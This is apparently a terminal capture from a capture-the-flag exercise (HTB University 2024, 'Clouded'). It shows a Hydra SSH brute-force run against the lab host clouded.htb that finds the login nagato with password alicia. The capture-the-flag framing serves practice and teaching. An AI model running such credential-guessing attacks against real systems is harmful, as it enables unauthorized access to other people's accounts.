 ┌──(beluga㉿localcat)-[/mnt/c/Users/beluga/Documents/CTF/HTB-University-2024/Fullpwn/Clouded]
└─$ hydra -C newlist3.txt ssh://clouded.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-18 23:16:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries, ~7 tries per task
[DATA] attacking ssh://clouded.htb:22/
[22][ssh] host: clouded.htb   login: nagato   password: alicia